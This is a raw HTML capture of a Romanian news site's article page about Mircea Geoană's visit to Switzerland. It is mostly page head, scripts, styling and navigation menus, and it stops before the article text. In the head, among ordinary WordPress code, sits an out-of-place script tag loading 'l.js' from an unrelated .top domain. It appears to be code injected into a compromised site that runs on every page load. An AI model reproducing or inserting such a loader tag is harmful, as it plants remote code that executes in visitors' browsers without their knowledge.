

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.curentul.info/politic/geoana-are-intalniri-la-nivel-inalt-in-elvetia/
body_size: 25701
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="ro-RO"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="ro-RO"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ro-RO"> <!--<![endif]-->
<head>
    <title>Geoana are intalniri la nivel inalt in Elvetia | Ziarul Curentul</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta property="fb:app_id" content="944211704239383" />
    <link rel="pingback" href="https://www.curentul.info/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.curentul.info/politic/geoana-are-intalniri-la-nivel-inalt-in-elvetia/" />
	<meta property="og:locale" content="ro_RO" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Geoana are intalniri la nivel inalt in Elvetia" />
	<meta property="og:description" content="Ministrul Mircea Geoana incepe astazi o vizita de trei zile in Elvetia pentru a participa la cea de-a 57-a reuniune ONU pentru drepturile omului. Spre deosebire de premierul Nastase, mult prea prins de treburile guvernarii, Mircea Geoana se afla intr-o campanie sustinuta de strangere a legaturilor externe. Edificator in acest sens este faptul ca ministrul [&hellip;]" />
	<meta property="og:url" content="https://www.curentul.info/politic/geoana-are-intalniri-la-nivel-inalt-in-elvetia/" />
	<meta property="og:site_name" content="Ziarul Curentul" />
	<meta property="article:publisher" content="https://www.facebook.com/curentulro" />
	<meta property="article:published_time" content="2001-03-28T21:00:00+00:00" />
	<meta property="article:modified_time" content="2017-09-18T07:32:49+00:00" />
	<meta name="author" content="Redacția Curentul" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scris de" />
	<meta name="twitter:data1" content="Redacția Curentul" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.curentul.info/politic/geoana-are-intalniri-la-nivel-inalt-in-elvetia/","url":"https://www.curentul.info/politic/geoana-are-intalniri-la-nivel-inalt-in-elvetia/","name":"Geoana are intalniri la nivel inalt in Elvetia | Ziarul Curentul","isPartOf":{"@id":"https://www.curentul.info/#website"},"datePublished":"2001-03-28T21:00:00+00:00","dateModified":"2017-09-18T07:32:49+00:00","author":{"@id":"https://www.curentul.info/#/schema/person/36545ed5f5a9dbee04e6610b5d29d22a"},"inLanguage":"ro-RO","potentialAction":[{"@type":"ReadAction","target":["https://www.curentul.info/politic/geoana-are-intalniri-la-nivel-inalt-in-elvetia/"]}]},{"@type":"WebSite","@id":"https://www.curentul.info/#website","url":"https://www.curentul.info/","name":"Ziarul Curentul","description":"Știri, dezvăluiri, ultima oră, politică, actualitate","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.curentul.info/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ro-RO"},{"@type":"Person","@id":"https://www.curentul.info/#/schema/person/36545ed5f5a9dbee04e6610b5d29d22a","name":"Redacția Curentul","url":"https://www.curentul.info/autor/redactia-curentul/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ziarul Curentul &raquo; Flux" href="https://www.curentul.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ziarul Curentul &raquo; Flux comentarii" href="https://www.curentul.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii Ziarul Curentul &raquo; Geoana are intalniri la nivel inalt in Elvetia" href="https://www.curentul.info/politic/geoana-are-intalniri-la-nivel-inalt-in-elvetia/feed/" />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.curentul.info/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.curentul.info/wp-content/themes/Newsmag-child/style.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='decent-comments-widget-css' href='https://www.curentul.info/wp-content/plugins/decent-comments/css/decent-comments-widget.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.curentul.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.curentul.info/wp-json/wp/v2/posts/425593" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.curentul.info/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.curentul.info/?p=425593' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.curentul.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.curentul.info%2Fpolitic%2Fgeoana-are-intalniri-la-nivel-inalt-in-elvetia%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.curentul.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.curentul.info%2Fpolitic%2Fgeoana-are-intalniri-la-nivel-inalt-in-elvetia%2F&#038;format=xml" />
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9719073852058105",
          enable_page_level_ads: true
     });
</script>
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.curentul.info\/wp-admin\/","wpRestNonce":"6d4f789a5d","wpRestUrl":"https:\/\/www.curentul.info\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.curentul.info/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://www.curentul.info");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'cba584f1-51f3-4967-bd74-02e1bac6d391';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Ziarul Curentul - știri, dezvăluiri, anchete realizate cu acuratețe, opinii și informații din actualitate, politică și social";
oneSignal_options['welcomeNotification']['message'] = "Te-ai înscris! Eşti la curent cu cele mai noi știri Ziarul Curentul!";
oneSignal_options['welcomeNotification']['url'] = "https://www.curentul.info";
oneSignal_options['path'] = "https://www.curentul.info/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.61cc1b76-79db-483e-a0b9-263210abb193";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Dorim să vă trimitem notificări cu cele mai noi știri Ziarul Curentul.";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Aceasta este o notificare de exemplu!";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Notificările vor apărea pe desktop!";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Notificare exemplu!";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Notificările vor apărea pe device-ul tău!";
oneSignal_options['promptOptions']['exampleNotificationCaption'] = "(te poți dezabona oricând)";
oneSignal_options['promptOptions']['acceptButtonText'] = "Acceptă!";
oneSignal_options['promptOptions']['cancelButtonText'] = "Nu mulțumesc!";
oneSignal_options['promptOptions']['siteName'] = "https://www.curentul.info";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'inverse';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Înscrie-te pentru notificările Ziarului Curentul!';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Eşti înscris la notificările Ziarului Curentul.';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Ai notificările blocate.';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Mulţumim!';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Te-ai înscris la notificările Ziarului Curentul!';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Nu vei mai primi notificări de la noi!';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Customizează notificările';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'Abonează-te!';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Dezabonează-te!';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Deblochează notificările!';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Urmăreşte aceste instrucţiuni şi acceptă notificările.';
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_ajax_url="https:\/\/www.curentul.info\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.0";
var td_get_template_directory_uri="https:\/\/www.curentul.info\/wp-content\/themes\/Newsmag";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="g\u0103m a\u0219tepta\u021bi...";
var td_email_user_pass_incorrect="e utilizator sau parola incorect\u0103!";
var td_email_user_incorrect="sau nume de utilizator incorect!";
var td_email_incorrect="incorect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="te (Tasta direc\u021bionare st\u00e2nga)";
var td_magnific_popup_translation_tNext="i (Tasta direc\u021bionare dreapta)";
var td_magnific_popup_translation_tCounter="%curr% din %total%";
var td_magnific_popup_translation_ajax_tError="nutul de la %url% nu poate fi \u00eenc\u0103rcat.";
var td_magnific_popup_translation_image_tError="ea #%curr% nu poate fi \u00eenc\u0103rcat\u0103.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td_block_trending_now .entry-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_1 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_5 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_9 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_11 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_12 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_13 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_14 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_15 .entry-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-size:18px;
	line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-size:18px;
	line-height:20px;
	
    }
    
    .page .td-post-template-6 .td-post-header h1 {
        font-size:18px;
	line-height:20px;
	
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-size:18px;
	line-height:20px;
	
    }
    
    .td-module-meta-info .td-post-author-name a,
    .td_module_wrap .td-post-author-name a {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-module-meta-info .td-post-date .entry-date,
    .td_module_wrap .td-post-date .entry-date {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-excerpt,
    .td-module-excerpt {
        font-size:16px;
	line-height:18px;
	
    }


    
    .td-post-content p,
    .td-post-content {
        font-size:16px;
	line-height:24px;
	
    }
    
    body, p {
    	font-size:14px;
	
    }



    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.curentul.info/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.curentul.info/politic/",
                                "name": "Politic"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.curentul.info/politic/geoana-are-intalniri-la-nivel-inalt-in-elvetia/",
                                "name": "Geoana are intalniri la nivel inalt in Elvetia"                                
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-270x270.png" />

<!-- BEGIN Analytics Insights v6.3.9 - https://wordpress.org/plugins/analytics-insights/ -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7LLS73Q3BS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-7LLS73Q3BS', {
	'link_attribution': true, 
	'custom_map': {
		'dimension1': 'aiwp_dim_1', 
		'dimension2': 'aiwp_dim_2', 
		'dimension3': 'aiwp_dim_3', 
		'dimension4': 'aiwp_dim_4', 
		'dimension5': 'aiwp_dim_5'
	}
  });
  gtag('event', 'aiwp_dimensions', {
	'aiwp_dim_1': 'Redacția Curentul', 
	'aiwp_dim_2': '2001', 
	'aiwp_dim_3': '2001-03', 
	'aiwp_dim_4': 'Politic', 
	'aiwp_dim_5': 'guest'
  });
  if (window.performance) {
    var timeSincePageLoad = Math.round(performance.now());
    gtag('event', 'timing_complete', {
      'name': 'load',
      'value': timeSincePageLoad,
      'event_category': 'JS Dependencies'
    });
  }
</script>
<!-- END Analytics Insights -->
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-425593 single-format-standard cookies-not-set geoana-are-intalniri-la-nivel-inalt-in-elvetia global-block-template-1 single_template_1 wpb-js-composer js-comp-ver-5.2 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <!-- <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/curentulro" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.curentul.info/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>            </div> -->
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td_menu_mobile_menu-container"><ul id="menu-td_menu_mobile_menu" class="td-mobile-main-menu"><li id="menu-item-470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-470"><a href="https://www.curentul.info/">Acasă</a></li>
<li id="menu-item-471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-471"><a href="https://www.curentul.info/actualitate/">Actualitate</a></li>
<li id="menu-item-472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-472"><a href="https://www.curentul.info/dezvaluiri/">Dezvăluiri</a></li>
<li id="menu-item-476" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-476"><a href="https://www.curentul.info/politic/">Politic</a></li>
<li id="menu-item-473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-473"><a href="https://www.curentul.info/economic-financiar/">Economic-Financiar</a></li>
<li id="menu-item-477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-477"><a href="https://www.curentul.info/social/">Social</a></li>
<li id="menu-item-586118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586118"><a href="https://www.curentul.info/in-lume/">În Lume</a></li>
<li id="menu-item-475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-475"><a href="https://www.curentul.info/life/">Life</a></li>
<li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://www.curentul.info/sport/">Sport</a></li>
<li id="menu-item-479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-479"><a href="#">Mai Mult<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://www.curentul.info/bref/">Bref</a></li>
	<li id="menu-item-484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-484"><a href="https://www.curentul.info/lumea-i-cum-este/">Lumea-i Cum Este</a></li>
	<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://www.curentul.info/educatie/">Educație</a></li>
	<li id="menu-item-611079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611079"><a href="https://www.curentul.info/veto/">Veto</a></li>
	<li id="menu-item-486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-486"><a href="https://www.curentul.info/opinii/">Opinii</a></li>
	<li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://www.curentul.info/comunicate/">Comunicate</a></li>
	<li id="menu-item-485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-485"><a href="https://www.curentul.info/mica-publicitate/">Mica Publicitate</a></li>
	<li id="menu-item-487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-487"><a href="https://www.curentul.info/special/">Special</a></li>
	<li id="menu-item-611080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611080"><a href="https://www.curentul.info/afacerea-tradarii/">Afacerea Trădării</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.curentul.info/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Căutați</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        <!-- LOGIN MODAL -->
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-rec ad-full-width-container">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    </div>        </div>
        <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.curentul.info/">
                <img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo"/>
                <span class="td-visual-hidden">Ziarul Curentul</span>
            </a>
                </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  td_uid_2_697029e409a8d_rand td_block_template_1"><div class="td-visible-desktop">
     <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/credit-nevoi-personale.png "></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/credit-nevoi-personale.png "></a>
</div>
<div class="td-visible-phone">
    <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/ATX-320-x-100.png "></a>
</div>
</div></div>        </div>
    </div>
    
    <div class="timedads_placeholder desktop mobile" style="margin-bottom:20px">
      
      
      
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.curentul.info/">
            <img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo"/>
        </a>
        </div>
    <div class="menu-td-demo-secondary-header-menu-container"><ul id="menu-td-demo-secondary-header-menu" class="sf-menu"><li id="menu-item-249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-249"><a href="https://www.curentul.info/bref/">Bref</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-253"><a href="https://www.curentul.info/lumea-i-cum-este/">Lumea-i Cum Este</a></li>
<li id="menu-item-252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-252"><a href="https://www.curentul.info/educatie/">Educație</a></li>
<li id="menu-item-611077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611077"><a href="https://www.curentul.info/veto/">Veto</a></li>
<li id="menu-item-255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255"><a href="https://www.curentul.info/opinii/">Opinii</a></li>
<li id="menu-item-250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-250"><a href="https://www.curentul.info/comunicate/">Comunicate</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-254"><a href="https://www.curentul.info/mica-publicitate/">Mica Publicitate</a></li>
<li id="menu-item-256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-256"><a href="https://www.curentul.info/special/">Special</a></li>
<li id="menu-item-611078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611078"><a href="https://www.curentul.info/afacerea-tradarii/">Afacerea Trădării</a></li>
</ul></div>    
    
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="sf-menu"><li id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-204"><a href="https://www.curentul.info/">Acasă</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-187"><a href="https://www.curentul.info/actualitate/">Actualitate</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186"><a href="https://www.curentul.info/dezvaluiri/">Dezvăluiri</a></li>
<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-198"><a href="https://www.curentul.info/politic/">Politic</a></li>
<li id="menu-item-191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-191"><a href="https://www.curentul.info/economic-financiar/">Economic-Financiar</a></li>
<li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://www.curentul.info/social/">Social</a></li>
<li id="menu-item-586119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586119"><a href="https://www.curentul.info/in-lume/">În Lume</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-194"><a href="https://www.curentul.info/life/">Life</a></li>
